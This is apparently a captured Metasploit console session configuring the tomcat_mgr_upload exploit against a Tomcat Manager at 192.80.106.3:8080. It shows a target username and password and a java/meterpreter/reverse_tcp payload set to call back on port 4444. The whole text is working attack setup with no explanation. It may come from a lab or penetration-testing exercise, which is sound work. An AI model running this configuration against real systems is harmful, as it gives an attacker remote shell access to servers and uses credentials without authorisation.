 msf5 exploit(multi/http/tomcat_mgr_upload) > set target Java Universal
target => Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword anamaria no The password for the specified username
HttpUsername adeniyi no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.80.106.3 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST eth1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal